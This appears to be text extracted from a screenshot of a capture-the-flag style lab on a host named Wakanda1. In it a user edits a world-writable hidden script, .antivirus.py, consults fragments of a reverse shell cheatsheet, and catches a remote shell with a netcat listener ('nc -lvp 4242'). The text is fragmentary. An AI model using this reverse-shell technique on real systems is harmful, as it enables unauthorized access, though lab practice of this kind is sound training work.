 mamadou@Wakanda1:/srv$ ls -la
total 12
drwxr-xr-x  2 root   root      4096 Aug  1  2018 .
drwxr-xr-x 22 root   root      4096 Aug  1  2018 ..
-rw-r--rw-  1 devops developer   36 Aug  1  2018 .antivirus.py
mamadou@Wakanda1:/srv$ nano .antivirus.py
mamadou@Wakanda1:/srv$ nano .antivirus.py
mamadou@Wakanda1:/srv$ python .antivirus.py
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse She
Methodology and Resources / Reverse Shell Cheatsheet.md
Preview Code Blame 588 lines (443 loc) · 22.6 KB
master
Go to file
Linux - Privilege Escalation.md
MSSQL Server - Cheatsheet.md
Metasploit - Cheatsheet.md
Methodology and enumeration....
Miscellaneous - Tricks.md
Network Discovery.md
NOTE: Windows only
nc -lvp 4242
→ ~ nc -lvp 4242
Connection from 192.168.15.99:47524
$ whoami
whoami
mamadou
$
IPv4